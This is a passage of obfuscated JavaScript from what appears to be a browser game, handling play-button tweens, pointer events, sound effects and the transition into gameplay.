97,0x176,0x1d2)](_0x52bde1[_0x41c594(0x3cf,0x58f,0x507,0x330,0x30a)],_0x52bde1[_0x5a784b(0x483,0x631,0x6ba,0x672,0x8b3)])){var _0x5b59a3={};_0x5b59a3[_0x32ae66(0x40c,0x4ae,0x3e0,0x202,0x51d)+'ts']=play_back,_0x5b59a3[_0x5a49ee(-0xfb,-0x30d,0x132,-0x2ce,0x54)]=0x1e,_0x5b59a3[_0x190475(0x365,0x290,0x188,0x115,0x310)+'X']=1.1,_0x5b59a3[_0x5a784b(0x6ba,0x7b5,0x52d,0x98d,0x6c2)+'Y']=1.1,_0x5b59a3[_0x5a784b(0x635,0x554,0x67d,0x6f1,0x6fb)]=_0x52bde1[_0x5a49ee(0x2e5,0x1ca,0x342,0x4ef,0x21f)],_0x5b59a3[_0x32ae66(0x310,0x462,0x23a,0x3d3,0x408)+_0x190475(-0x1c4,-0x10,-0x209,0x276,-0xe2)]=0x1f4,_0x5b59a3[_0x32ae66(0x723,0x8ea,0x906,0x8a2,0x8d8)]=!![],tweenA=game[_0x5a784b(0x913,0x850,0x703,0x72a,0x6c6)][_0x5a49ee(0x19f,0x13,0x16b,0x259,0x3c1)+'s'][pageNo][_0x41c594(0x67e,0x8f3,0x8f0,0x6f9,0x680)+'s'][_0x5a784b(0x8ca,0x938,0xb6a,0x704,0x691)](_0x5b59a3);var _0x22f0f7={};_0x22f0f7[_0x5a49ee(-0xa7,-0x14d,0x114,-0x124,-0x2e7)+'ts']=play_icon,_0x22f0f7[_0x5a49ee(-0xfb,-0x36f,-0x34,0x33,-0x16d)]=-(-0x6bc*0x2+0x18*-0xe2+0x22c6),_0x22f0f7[_0x190475(0x3cc,0x290,0x27d,0x3f5,0xcf)+'X']=1.1,_0x22f0f7[_0x41c594(0x4ed,0x2d9,0x24c,0x2ca,0x48e)+'Y']=1.1,_0x22f0f7[_0x5a49ee(-0x15d,-0x3fd,-0x27d,-0x16,0x14)]=_0x52bde1[_0x5a784b(0x89e,0x996,0x964,0xaca,0xbaa)],_0x22f0f7[_0x5a49ee(-0x1a3,-0x1d5,-0x178,-0x202,-0x35d)+_0x32ae66(0x317,0x11a,0x36a,0x1e9,0x35a)]=0x1f4,_0x22f0f7[_0x5a784b(0xbd9,0x921,0x82c,0x76d,0xb46)]=!![],tweenB=game[_0x5a784b(0x8d9,0x850,0x7ed,0xa9b,0x5e2)][_0x32ae66(0x652,0x662,0x881,0x6b8,0x819)+'s'][pageNo][_0x5a784b(0xbb3,0x9a7,0x71d,0x894,0xc4c)+'s'][_0x190475(0x39f,0x413,0x69f,0x3d8,0x613)](_0x22f0f7);}else{var _0x392534={};_0x392534[_0x190475(-0x37,0xe5,0x230,0x24b,-0xae)+'ts']=_0x2effa4,_0x392534[_0x5a784b(0x648,0x666,0x43e,0x5ea,0x7d6)]=0x0,_0x392534[_0x41c594(-0x2e,0x2c6,-0x83,0x36a,0x22d)]=_0x19afd5[_0x32ae66(0x472,0x5d7,0x1ce,0x626,0x26e)],_0x392534[_0x190475(0x81,-0x17,0x83,0x261,0x24a)+_0x32ae66(0x317,0x179,0x5c3,0x512,0x3e7)]=0x258,_0x403473[_0x190475(0x4a7,0x32b,0x536,0x1fa,0x329)][_0x41c594(0x2cb,0x739,0x788,0x5bc,0x529)+'s'][_0xfda7da][_0x5a784b(0xc46,0x9a7,0xa29,0xc0c,0x858)+'s'][_0x5a49ee(0x287,0x3cd,0x2d8,0x321,0x2e2)](_0x392534);var _0x28e612={};_0x28e612[_0x190475(0x39d,0xe5,-0xd3,-0x136,0xdc)+'ts']=_0x27f59e,_0x28e612[_0x32ae66(0x468,0x523,0x51b,0x39b,0x5e4)]=0x0,_0x28e612[_0x32ae66(0x356,0x436,0x1ee,0x593,0x594)]=_0x19afd5[_0x41c594(0x404,0x25f,0x345,0x5a4,0x349)],_0x28e612[_0x32ae66(0x310,0x141,0x3f1,0x339,0xe4)+_0x32ae66(0x317,0xa9,0x32f,0x218,0x4cb)]=0x258,_0xc45710[_0x32ae66(0x652,0x8d5,0x3a3,0x4d9,0x759)][_0x32ae66(0x652,0x8b7,0x571,0x407,0x5a5)+'s'][_0x5eeda7][_0x41c594(0x5dd,0x840,0x8a1,0x43a,0x680)+'s'][_0x41c594(0x7e2,0x80d,0x8b5,0x5a5,0x611)](_0x28e612);var _0x2fb0c7={};_0x2fb0c7[_0x190475(-0x61,0xe5,0x71,0x47,0x1af)+'ts']=_0x4549c7,_0x2fb0c7[_0x190475(0x356,0x141,0x3c2,-0x15e,0x1f)]=0x0,_0x2fb0c7[_0x190475(-0x1cd,0x2f,-0x160,0x6d,0xb7)]=_0x19afd5[_0x32ae66(0x472,0x595,0x1ab,0x575,0x6e5)],_0x2fb0c7[_0x41c594(0x341,0x4a0,0x357,0x362,0x1e7)+_0x190475(-0x2ab,-0x10,-0x2c9,-0x2b0,-0xda)]=0x258,_0x253d29[_0x5a49ee(0x19f,0x192,0x1e4,0x2e8,0x2ed)][_0x32ae66(0x652,0x6ab,0x76e,0x6d2,0x4b1)+'s'][_0x309bbc][_0x32ae66(0x7a9,0xa6c,0x4e6,0x779,0x72f)+'s'][_0x190475(0x54a,0x413,0x62d,0x46b,0x523)](_0x2fb0c7);var _0x25a897={};_0x25a897[_0x190475(0x2fa,0xe5,-0x85,0x36f,0x1ff)+'ts']=_0x52ea90,_0x25a897['y']=-(-0x1dad+0x2b8+0x1ce9),_0x25a897[_0x5a784b(0x64a,0x554,0x3b8,0x3f0,0x475)]=_0x19afd5[_0x5a784b(0x693,0x670,0x63d,0x5ab,0x859)],_0x25a897[_0x5a784b(0x347,0x50e,0x57a,0x7a6,0x6e7)+_0x5a784b(0x35b,0x515,0x415,0x7c4,0x330)]=0x258,_0x25a897[_0x190475(0x5d,0xff,0x15c,-0x1ba,0x23b)+_0x32ae66(0x397,0x380,0x1f8,0x1d8,0x47c)]=_0x96025f,_0x3d5ab2[_0x5a784b(0x874,0x850,0x718,0x607,0x5e4)][_0x5a49ee(0x19f,0x140,0x228,0xd2,0x425)+'s'][_0x1083f9][_0x41c594(0x824,0x416,0x692,0x583,0x680)+'s'][_0x32ae66(0x73a,0x90b,0x72b,0x6e3,0x997)](_0x25a897);}}}});function _0x4f472(_0x3c9cd1,_0x56211a,_0x168c7e,_0xa900fa,_0x43d970){return _0x30a822(_0x168c7e,_0xa900fa-0x3ac,_0x168c7e-0x13f,_0xa900fa-0xb,_0x43d970-0xa2);}play_back['on'](_0x52bde1[_0x3ab205(0x876,0x8c3,0x885,0xb0a,0x9d6)],function(_0xa3dafb){function _0x8ad958(_0x648110,_0x2fe106,_0x40748a,_0x2f2a90,_0x24ef3a){return _0x3ab205(_0x648110-0x18b,_0x2f2a90- -0x134,_0x40748a,_0x2f2a90-0x1c7,_0x24ef3a-0x73);}function _0xc5fb9(_0x48ba76,_0x16c95c,_0x416ea8,_0x31c73a,_0x4d2908){return _0x3ab205(_0x48ba76-0x1cc,_0x4d2908- -0x4f8,_0x31c73a,_0x31c73a-0x1c,_0x4d2908-0x1c);}function _0x7de510(_0x29d96f,_0x1ad5b9,_0x188833,_0x129d6,_0x3eef5e){return _0x4f472(_0x29d96f-0x45,_0x1ad5b9-0x18,_0x29d96f,_0x3eef5e- -0x774,_0x3eef5e-0x10d);}function _0x55a9af(_0x207ce3,_0x57a1b0,_0x58353a,_0x5748f7,_0x194159){return _0x20895a(_0x207ce3-0x1a7,_0x57a1b0-0x45,_0x57a1b0-0x29c,_0x5748f7-0x144,_0x5748f7);}var _0x4152e5={'bkKpl':function(_0x54dad1){function _0x3f4f6f(_0x291085,_0x36f7a7,_0x77b8f3,_0x348778,_0x146d3d){return _0x33ad(_0x36f7a7-0x369,_0x291085);}return _0x52bde1[_0x3f4f6f(0xa19,0x91f,0xac5,0x935,0xacf)](_0x54dad1);}};function _0x39ab8a(_0x1fbd70,_0x482d6b,_0x29929c,_0x3cb25d,_0x27beaa){return _0x20895a(_0x1fbd70-0x7,_0x482d6b-0x179,_0x482d6b- -0x10d,_0x3cb25d-0x2a,_0x29929c);}if(_0x52bde1[_0x7de510(0x148,0x149,-0xda,0x67,-0x2e)](_0x52bde1[_0x39ab8a(0x217,0x27d,0x3f3,0xac,0x542)],_0x52bde1[_0x55a9af(0x474,0x626,0x3c8,0x587,0x6c9)])){if(_0x52bde1[_0x8ad958(0x5b3,0x544,0x4c8,0x406,0x29b)](tweenA,undefined)){if(_0x52bde1[_0x39ab8a(0x58d,0x2c1,0x18f,0xd0,0x71)](_0x52bde1[_0x8ad958(0x4cf,0x564,0x6d8,0x719,0x84f)],_0x52bde1[_0x8ad958(0x38b,0x2b5,0x5f7,0x3fe,0x5f8)]))tweenA[_0xc5fb9(0x367,0x2a0,0x13,0x4e0,0x2b9)](),tweenB[_0x55a9af(0x9c3,0x8e1,0xae7,0xa7e,0x6f9)]();else{_0x1bd122=![],_0x52bde1[_0x8ad958(0x793,0x9b7,0x631,0x710,0x87b)](_0x55d9aa);return;}}play_back[_0x7de510(-0x25d,-0x3ab,0x1a7,-0x362,-0xff)]=-0x18f2+0x1*-0x13ff+0x2cf1,play_back[_0x55a9af(0xa9f,0x99d,0x9c5,0x9e9,0xac4)+_0x8ad958(0x505,0x32c,0x6d1,0x494,0x3d7)](-0x7*-0xfb+-0x47*-0x5e+-0x20ee),play_icon[_0x55a9af(0x430,0x656,0x76a,0x7dc,0x642)]=-0x2535+-0x6*-0x8d+0x21e7,play_icon[_0x39ab8a(0x6d7,0x5f4,0x534,0x638,0x4d3)+_0xc5fb9(0x157,-0x108,-0x146,0x2ff,0xd0)](-0x708*-0x1+-0xf3*-0x13+-0x1910);}else _0x4152e5[_0x7de510(0xdc,-0xd1,-0x1aa,0x3,-0x10c)](_0x236406);}),play_back['on'](_0x52bde1[_0x59210c(-0x168,-0x138,0x164,0x400,0x200)],function(_0x58d16a){function _0x198a7d(_0x43ca72,_0x47dd83,_0x5437fa,_0x583c9b,_0x3c9fb8){return _0x46ebf7(_0x47dd83,_0x47dd83-0x3d,_0x5437fa-0xe6,_0x5437fa- -0x3c3,_0x3c9fb8-0x13a);}var _0x359218={};function _0x57d9c1(_0x3755ca,_0x2b4479,_0x170437,_0xb6d15e,_0x467f52){return _0x4f472(_0x3755ca-0x14e,_0x2b4479-0x168,_0x3755ca,_0xb6d15e- -0x39c,_0x467f52-0x15c);}function _0x54526c(_0x5a7eb8,_0x5f19d1,_0x1f5392,_0x2eb1c3,_0x3fa308){return _0x46ebf7(_0x5f19d1,_0x5f19d1-0x1dd,_0x1f5392-0x1b1,_0x1f5392- -0x144,_0x3fa308-0xc);}_0x359218[_0x54526c(0x361,0x130,0x3cb,0x570,0x67d)]=_0x52bde1[_0x54526c(0x3b8,0x42f,0x560,0x582,0x439)];function _0x3cc1f3(_0x2a083c,_0x3b2816,_0xcbfdda,_0x422b7a,_0x5cadeb){return _0x59210c(_0x2a083c-0xee,_0x3b2816-0x4,_0x5cadeb- -0x62,_0x422b7a-0x148,_0x422b7a);}_0x359218[_0x54526c(0x2db,0x1f0,0x344,0x4c2,0x2ae)]=_0x52bde1[_0x54526c(0x207,0x573,0x43f,0x638,0x207)];function _0x41be25(_0x141495,_0x1a66e7,_0x245f00,_0x1b0510,_0x4198a4){return _0x59210c(_0x141495-0x1c4,_0x1a66e7-0x2d,_0x1b0510- -0xb5,_0x1b0510-0x109,_0x245f00);}var _0x2c3561=_0x359218;if(_0x52bde1[_0x54526c(0x718,0x593,0x529,0x6d5,0x3f4)](_0x52bde1[_0x41be25(0x468,0x448,0x53f,0x3e3,0x577)],_0x52bde1[_0x54526c(0x3ec,0x621,0x60f,0x34e,0x684)])){if(!startGame&&_0x52bde1[_0x54526c(0x346,0x469,0x52e,0x505,0x2ce)](loadAssetValue,0xc*-0x25+0xe52+0x1*-0xc95)){if(_0x52bde1[_0x41be25(0x1c8,0x29f,-0x1f8,-0x9,0x143)](_0x52bde1[_0x198a7d(0x224,0x49,0x309,0xbc,0x3be)],_0x52bde1[_0x3cc1f3(-0x9c,0xc3,-0x12b,-0x2e,0x77)]))_0x52bde1[_0x57d9c1(0x678,0x48c,0x5d1,0x6e2,0x725)](playSoundEffects,_0x52bde1[_0x54526c(0x62a,0x6e0,0x5b1,0x500,0x3c7)]),play_down[_0x57d9c1(0x362,0x6c5,0x568,0x429,0x1bd)+_0x54526c(0x7fe,0x5d3,0x5c9,0x355,0x3e0)](!![]),_0x52bde1[_0x41be25(0x297,0x101,0x11a,-0x9,0x1f3)](tweenA,undefined)&&(_0x52bde1[_0x41be25(0x42d,0x238,0x412,0x3a3,0x367)](_0x52bde1[_0x57d9c1(0x628,0x630,0x10f,0x3ae,0x43b)],_0x52bde1[_0x57d9c1(0x3aa,0x37b,0x1ff,0x47f,0x1b6)])?(_0x48d398[_0x54526c(0x5aa,0x2c1,0x4a9,0x4e7,0x3ff)][_0x198a7d(0x29a,0x496,0x21b,0x441,0x191)](_0x2c3561[_0x41be25(-0x1b,0x1fb,0x3d9,0x19f,0x3f2)]),_0x3b778f[_0x54526c(0x637,0x3dd,0x4a9,0x643,0x2af)][_0x54526c(0x533,0x586,0x37d,0x4d5,0x2d5)](_0x2c3561[_0x3cc1f3(-0xe9,0x2bb,0x14,-0x105,0x16b)])):(tweenA[_0x41be25(0x217,0x380,0x122,0x26e,0x3e5)](),tweenB[_0x198a7d(0x19d,0x2f4,0x21b,0x12c,0x357)]())),play_back[_0x57d9c1(0x25d,0x1d0,0x539,0x2d9,0x570)]=0x10fa+0xb*0x23f+-0x29af,play_back[_0x54526c(0x70e,0x597,0x556,0x6b8,0x766)+_0x54526c(0x542,0x3b6,0x2b1,0x3dd,0x487)](0x1*-0x13a0+-0x1803*-0x1+-0x462),play_icon[_0x41be25(-0x188,-0x169,0x245,-0x1d,-0x289)]=0x205+-0xb*0xca+-0x6a9*-0x1,play_icon[_0x3cc1f3(0x156,0x45c,0x3c1,0x585,0x37d)+_0x54526c(0x447,0x1de,0x2b1,0x112,0x530)](0x1859+0x5f7+-0x1e4f),uiButtonTimedEvent[_0x57d9c1(0x4bc,0x413,0x3fa,0x3e7,0x55c)+'e'](![]);else{var _0x3c56e1=_0x52bde1[_0x57d9c1(0x85,0x503,0x7a,0x27d,0x1c0)][_0x3cc1f3(0x135,-0xb6,0x1c1,0xc2,0x3a)]('|'),_0xa853ac=0xe*0x24d+-0x24dd+0x4a7;while(!![]){switch(_0x3c56e1[_0xa853ac++]){case'0':var _0x580385={};_0x580385[_0x54526c(0x20e,0x3c1,0x263,0x2fb,0x274)+'ts']=_0x50a9ff,_0x580385['y']=85.5,_0x580385[_0x3cc1f3(-0x55,0x8e,-0x1a8,0x61,-0x2c)]=_0x52bde1[_0x57d9c1(0x68f,0x4e2,0x345,0x471,0x1e1)],_0x580385[_0x198a7d(-0x20d,-0x242,-0x118,-0x6e,-0x5c)+_0x41be25(-0x100,-0xe4,-0x9d,-0xbe,-0x317)]=0x15e,_0x3cea73[_0x198a7d(-0x29,0x3ba,0x22a,0x99,0x16a)][_0x41be25(0x39d,0x60,-0x17,0x27d,0x132)+'s'][_0x24008f][_0x41be25(0x25a,0x5de,0x604,0x3d4,0x367)+'s'][_0x3cc1f3(0x43e,0x14c,0x622,0x4ed,0x3b8)](_0x580385);continue;case'1':var _0x21d004={};_0x21d004[_0x54526c(-0x8a,0x161,0x1e5,0x6b,0x37f)+_0x41be25(0x431,0x3f4,-0x96,0x22c,0x40d)+_0x3cc1f3(0x17c,-0x143,0xbb,0xb2,-0x68)]=!![],_0x393d5d[_0x41be25(0x268,0x485,0x41e,0x280,0x4cc)+_0x198a7d(0x3b0,0x5d8,0x32c,0xb4,0x405)+_0x41be25(-0x2f,0x10f,-0xc2,0x156,0x248)](_0x21d004);continue;case'2':_0x2fb810=_0x47400c[_0x198a7d(0x45f,0x197,0x22a,0x11b,0x370)][_0x57d9c1(0x7f3,0x835,0x4d1,0x573,0x61a)+'s'][_0x16d922][_0x3cc1f3(0x5a6,0x380,0x663,0x37f,0x3b8)][_0x3cc1f3(0x17f,0x413,0x32e,0x603,0x423)+'e'](-0x3*-0x146+-0x8f*-0x26+0x3*-0x770,-(0xf8*-0x23+-0x1250+0x3564),_0x52bde1[_0x41be25(0x620,0x440,0x1e9,0x45c,0x670)]);continue;case'3':var _0x3f5912={};_0x3f5912[_0x198a7d(0x2b,0x26,-0x1c,-0x8b,0x293)+'ts']=_0xccfa56,_0x3f5912['y']=0x225,_0x3f5912[_0x54526c(0x2b,0x356,0x1ad,0x5a,-0x41)]=_0x52bde1[_0x57d9c1(0x36a,0x4a4,0x446,0x471,0x5b8)],_0x3f5912[_0x3cc1f3(0xee,0x10b,-0xb7,-0x104,-0x72)+_0x198a7d(-0x375,-0x241,-0x111,-0x17d,-0xab)]=0x15e,_0x399770[_0x198a7d(0x251,0x427,0x22a,0x306,0x403)][_0x54526c(0x6b4,0x6f6,0x4a9,0x76d,0x765)+'s'][_0x24071a][_0x198a7d(0x4c8,0xe7,0x381,0xc6,0x114)+'s'][_0x41be25(0x378,0x327,0xe7,0x365,0x3ed)](_0x3f5912);continue;case'4':var _0x2aec89={};_0x2aec89[_0x41be25(-0x257,0x2c7,-0x1ba,0x37,0xfa)+'ts']=_0x960e28,_0x2aec89['y']=0x12c,_0x2aec89[_0x57d9c1(0x273,0x48a,0x52c,0x277,0x2b1)]=_0x52bde1[_0x3cc1f3(0xef,-0xcf,0x1ec,-0x18,0x1ce)],_0x2aec89[_0x54526c(0x3c,0x2df,0x167,-0x63,0xbc)+_0x198a7d(-0xd0,-0x363,-0x111,0x91,-0xb4)]=0x15e,_0x2aec89[_0x57d9c1(0x1cf,0x1ce,0x40f,0x3bc,0x127)]=0xfa,_0x2aec89[_0x54526c(0x2cd,0x1a4,0x27d,0x1,0x1e1)+_0x54526c(0x9d,-0x18,0x1ee,0x332,-0x27)]=_0x2246a1,_0x22ae20[_0x198a7d(0x4bb,0x3f6,0x22a,0x2cd,0x433)][_0x3cc1f3(0x48e,0x449,0x160,0x53f,0x2d0)+'s'][_0xdcf60c][_0x198a7d(0x354,0x23c,0x381,0x4c0,0x3ed)+'s'][_0x54526c(0x675,0x5e5,0x591,0x3d3,0x2e6)](_0x2aec89);continue;case'5':_0x6f884a=_0xf13e7[_0x3cc1f3(0x51c,0x399,0x4a9,0x4aa,0x2d0)][_0x54526c(0x487,0x44b,0x4a9,0x56d,0x5f9)+'s'][_0x564487][_0x54526c(0x6ea,0x3cb,0x591,0x56a,0x579)][_0x198a7d(0x115,0x10a,0x37d,0x4e7,0x48b)+'e'](0x1a60+0xa40+0x4*-0x879,0x1ac+-0x9c*0x18+0x2*0x83c,_0x52bde1[_0x3cc1f3(-0x2da,0x91,0x275,-0xf9,-0x19)]);continue;case'6':_0x174aeb=_0xf74e52[_0x57d9c1(0x4d0,0x78d,0x5b3,0x573,0x2f0)][_0x41be25(0x4a6,0x406,0x3b6,0x27d,0x1b4)+'s'][_0xd11f10][_0x41be25(0x102,0x1bd,0x3f5,0x365,0xbe)][_0x41be25(0x274,0x296,0x4f1,0x3d0,0x438)+'e'](0xe51+-0x112c*-0x2+-0x2ded,-(0x4f4*0x1+-0x10d*0x18+0x4*0x55c),_0x52bde1[_0x198a7d(0x4b8,0xeb,0x205,0x4bb,0x17a)]);continue;case'7':_0x46dda3=_0xfc0393[_0x57d9c1(0x310,0x31f,0x2c9,0x573,0x39f)][_0x57d9c1(0x381,0x7b6,0x7e2,0x573,0x472)+'s'][_0x72fd57][_0x54526c(0x786,0x3be,0x591,0x3e4,0x6d3)][_0x41be25(0x1de,0x247,0x468,0x3d0,0x44e)+'e'](0x2*0x1357+0x2218+0xe08*-0x5,-(0x397+-0x216c+0x1f01),_0x52bde1[_0x3cc1f3(0x2d3,-0xdc,-0x98,-0x1bf,0xeb)]);continue;}break;}}}}else{var _0x294197={};_0x294197[_0x54526c(0x2b0,0xe,0x20f,0x63,0x278)]=0x1e,_0x294197[_0x57d9c1(0x8c,0x23,0x4c3,0x277,0x45b)]=_0x52bde1[_0x3cc1f3(0x4e9,0x448,0x3c3,0x51f,0x416)],_0x294197[_0x54526c(0x25,-0x4f,0x167,0x42b,-0x10)+_0x54526c(0x174,0x25f,0x16e,0x12b,0x427)]=0x190,_0x294197[_0x54526c(0x440,0x5cd,0x62b,0x441,0x406)+'t']=0x1,_0x294197[_0x54526c(0x531,0x732,0x57a,0x78a,0x58b)]=!![];var _0x5a2c4f={};_0x5a2c4f[_0x54526c(0x2ed,0x42f,0x263,0x4c0,0xa)+'ts']=_0x41c56e,_0x5a2c4f[_0x41be25(0x582,0x135,0x3b9,0x3d4,0x204)+'s']=[_0x294197],_0x3c0c6d=_0x299ddd[_0x198a7d(0x373,0x9f,0x22a,0x37,0x1b3)][_0x3cc1f3(0x305,0x48d,0x2f,0x189,0x2d0)+'s'][_0x5cc6b7][_0x3cc1f3(0x56f,0x3de,0x2c3,0x417,0x427)+'s'][_0x41be25(-0x105,-0x7b,0x74,-0xcc,0xf8)+_0x198a7d(0x1c6,0x89,0x106,0x93,0x61)](_0x5a2c4f);var _0xc16713={};_0xc16713[_0x3cc1f3(0x165,0x3e1,0x16,0x1ae,0x119)]=_0x2e54fd,_0xc16713[_0x57d9c1(0x79c,0x73b,0x864,0x674,0x4dd)+_0x41be25(0x1b5,-0x95,0x267,0xa0,-0x179)]=_0x4a078e,_0xc16713[_0x57d9c1(0x45d,0x6f9,0x5cc,0x674,0x7df)+_0x57d9c1(0x205,0x40e,0x518,0x4ce,0x345)+_0x54526c(0x360,0x5be,0x5e4,0x716,0x468)]=this,_0x8fbaa9=_0x136f24[_0x198a7d(0x28a,0x2af,0x22a,-0x6b,0x168)][_0x198a7d(0x2b8,0x440,0x22a,0x29,-0x8e)+'s'][_0x50913c][_0x41be25(0x20,-0x13e,0x391,0xea,0x2a7)][_0x54526c(0xe2,-0xab,0x19a,0x166,-0x127)+_0x41be25(0x2f0,0x1ac,0x69,0x178,0x31d)](_0xc16713);}});function _0x46ebf7(_0x142e09,_0x42b3c6,_0x3a8d2b,_0x11f6f9,_0x4e2148){return _0x384839(_0x142e09-0xd9,_0x11f6f9-0x313,_0x3a8d2b-0xe,_0x11f6f9-0x1d0,_0x142e09);}function _0x59210c(_0x5d6c8f,_0x7db644,_0x255689,_0x21d1eb,_0x210584){return _0x5d82a5(_0x5d6c8f-0x181,_0x7db644-0x134,_0x255689-0x11c,_0x210584,_0x255689- -0x6b);}play_back['on'](_0x52bde1[_0x4f472(0x943,0x9ab,0x792,0x8f8,0x8ce)],function(_0x235ab1){function _0x489890(_0x21cdf3,_0x1aed20,_0x3cbf1b,_0x35d450,_0x118307){return _0x4f472(_0x21cdf3-0xf8,_0x1aed20-0x117,_0x3cbf1b,_0x21cdf3- -0xbb,_0x118307-0x179);}var _0x231ef3={};function _0x50696a(_0x230ba8,_0x29127b,_0x5369ba,_0x4d3c51,_0x2b0556){return _0x20895a(_0x230ba8-0x1b2,_0x29127b-0x192,_0x4d3c51- -0x314,_0x4d3c51-0x167,_0x2b0556);}function _0x535320(_0x154dd5,_0x5cac68,_0x5756c3,_0x69183a,_0x50f7d2){return _0x4f472(_0x154dd5-0xba,_0x5cac68-0x9e,_0x154dd5,_0x5756c3- -0x23b,_0x50f7d2-0x45);}function _0x2c99ce(_0x4701f1,_0x9c613a,_0x369091,_0x1ba0ff,_0x352141){return _0x4f472(_0x4701f1-0x18b,_0x9c613a-0x193,_0x1ba0ff,_0x4701f1- -0x168,_0x352141-0x9);}function _0xc40188(_0x2f7b59,_0x4c308d,_0x2f5101,_0x2ce20d,_0x223002){return _0x20895a(_0x2f7b59-0x109,_0x4c308d-0x1b8,_0x4c308d- -0x284,_0x2ce20d-0x6b,_0x223002);}_0x231ef3[_0x535320(0x845,0x60f,0x7e4,0x679,0xa5d)]=_0x52bde1[_0x2c99ce(0x975,0xb8d,0xc22,0x90e,0x8b4)];var _0x3b03d3=_0x231ef3;if(_0x52bde1[_0x535320(0x32e,0x7b0,0x5cd,0x6ec,0x4ee)](_0x52bde1[_0x2c99ce(0x71c,0x56e,0x5e9,0x824,0x7a8)],_0x52bde1[_0x50696a(0x409,0x383,0x3b5,0x4e0,0x72c)])){var _0x47a77d=_0x3b03d3[_0xc40188(0x216,0x4e0,0x2e7,0x39d,0x559)][_0x535320(0x476,0x657,0x43e,0x453,0x64c)]('|'),_0x42e768=0xe5d*0x1+-0xc6c+-0x1*0x1f1;while(!![]){switch(_0x47a77d[_0x42e768++]){case'0':_0x90c5c2=0x7*0x2a1+-0x1675+-0x6*-0xad;continue;case'1':_0x33e8f9=-0x2eb*-0xc+-0x1d7*0xd+-0xb19;continue;case'2':_0x26f066=![];continue;case'3':_0x9cb58e=![];continue;case'4':_0x1aa38f=-0x198+0x8f2*-0x2+0x4df*0x4;continue;case'5':_0x2a4e3a=-0x3*-0x6a1+-0x121d+-0x1c4;continue;}break;}}else{if(!startGame&&_0x52bde1[_0xc40188(0x2a8,0x393,0x106,0x4e6,0x316)](loadAssetValue,-0x17*0x5e+-0x1bcb+0x243e)){if(_0x52bde1[_0x2c99ce(0x6a0,0x54d,0x405,0x844,0x881)](_0x52bde1[_0x2c99ce(0x535,0x6eb,0x389,0x53e,0x45c)],_0x52bde1[_0x50696a(0x161,0x16b,0x2d2,0x2a9,0x457)])){var _0x35c8b6={};_0x35c8b6[_0x2c99ce(0x561,0x6f9,0x77b,0x370,0x2bd)+'ts']=_0x2c3233,_0x35c8b6[_0xc40188(0xa0,0x136,0x2ff,0x1cf,0x36a)]=0x1e,_0x35c8b6[_0x535320(0x40e,0x5e4,0x639,0x573,0x76c)+'X']=1.1,_0x35c8b6[_0x535320(0x646,0x8e1,0x639,0x747,0x475)+'Y']=1.1,_0x35c8b6[_0x2c99ce(0x4ab,0x223,0x3d6,0x5ea,0x59b)]=_0x52bde1[_0xc40188(0x66c,0x516,0x281,0x2ed,0x4d1)],_0x35c8b6[_0x535320(0x22f,0x325,0x392,0x204,0x22b)+_0x535320(0x479,0x576,0x399,0x4e1,0x2f9)]=0x1f4,_0x35c8b6[_0x535320(0x83d,0x9ee,0x7a5,0x667,0x87b)]=!![],_0x1b6f5c=_0x54cf96[_0x489890(0x854,0x5db,0x601,0x825,0x6d7)][_0xc40188(0x232,0x3d0,0x29b,0x55c,0x150)+'s'][_0x52a7b1][_0x489890(0x9ab,0x82c,0xc50,0x87a,0xa4f)+'s'][_0x535320(0xa08,0x735,0x7bc,0x906,0x94d)](_0x35c8b6);var _0x5f45d9={};_0x5f45d9[_0x489890(0x60e,0x70b,0x891,0x591,0x45e)+'ts']=_0x4c73bd,_0x5f45d9[_0x489890(0x5ba,0x3ee,0x3dc,0x6f9,0x37d)]=-(-0x144+-0x14*0x1d6+0x2*0x130d),_0x5f45d9[_0x489890(0x7b9,0x537,0x5a3,0x5f2,0x5da)+'X']=1.1,_0x5f45d9[_0x489890(0x7b9,0x5ec,0x95b,0x550,0x6b2)+'Y']=1.1,_0x5f45d9[_0x50696a(-0x47,-0x11a,-0x28,0x44,-0x137)]=_0x52bde1[_0x50696a(0x563,0x62a,0x25f,0x486,0x74e)],_0x5f45d9[_0x2c99ce(0x465,0x1f7,0x232,0x4cf,0x572)+_0x50696a(-0x1a6,0x257,0x5d,0x5,0xb4)]=0x1f4,_0x5f45d9[_0x535320(0x835,0x755,0x7a5,0x847,0x819)]=!![],_0x4c2233=_0x2b66a7[_0x489890(0x854,0x687,0x791,0xad7,0x9f4)][_0xc40188(0x230,0x3d0,0x1e7,0x5cd,0x3ff)+'s'][_0x2d74ff][_0x489890(0x9ab,0xa69,0x7f6,0x833,0x9e8)+'s'][_0x489890(0x93c,0xaa2,0xbd2,0x708,0x972)](_0x5f45d9);}else startGame=!![],play_down[_0x535320(0x7bd,0x55c,0x58a,0x442,0x812)+_0x2c99ce(0x8c7,0xa78,0xa42,0xa95,0x9b0)](![]),_0x52bde1[_0x2c99ce(0x416,0x15d,0x699,0x6a3,0x63d)](transitionIn);}}});function _0x20895a(_0x151621,_0x45c605,_0x5271d7,_0x4c9f7f,_0x15d47e){return _0x1df136(_0x151621-0x11e,_0x15d47e,_0x5271d7-0x4f7,_0x4c9f7f-0x183,_0x15d47e-0x1f3);}var _0x44fcdc={};_0x44fcdc[_0x3ab205(0x5bc,0x609,0x33e,0x455,0x402)]=initialButtonTweenDelay,_0x44fcdc[_0x4f472(0xa61,0xb58,0x7a9,0xa10,0xba3)+_0x59210c(0x44,0x3a6,0x155,-0x158,0x382)]=uiButtonTween,_0x44fcdc[_0x3ab205(0xa32,0x8c1,0x720,0x9c9,0x915)+_0x4f472(0x86a,0xa80,0x60f,0x86a,0xa66)+_0x4f472(0xbac,0xd06,0x85f,0xa4a,0x941)]=this,uiButtonTimedEvent=game[_0x59210c(0x4eb,0x5c2,0x332,0x6b,0x572)][_0x59210c(0x16d,0xc5,0x332,0x58d,0x440)+'s'][pageNo][_0x46ebf7(0x20f,0x687,0x51c,0x45a,0x2d3)][_0x4f472(0x5e9,0x3ed,0x766,0x600,0x871)+_0x46ebf7(0x32c,0x366,0x3cd,0x4e8,0x7b2)](_0x44fcdc);}function uiButtonTween(){function _0x153ff4(_0x1000e2,_0x164024,_0x4fb70a,_0x157342,_0x5ba4c7){return _0x30a822(_0x1000e2,_0x164024-0xfb,_0x4fb70a-0x70,_0x157342-0x4c,_0x5ba4c7-0x17b);}function _0xef7cc1(_0x3a2886,_0x2878db,_0x2b0d6,_0x1577a8,_0x52a85f){return _0x5d82a5(_0x3a2886-0xf6,_0x2878db-0xf2,_0x2b0d6-0x4d,_0x2b0d6,_0x1577a8-0x103);}var 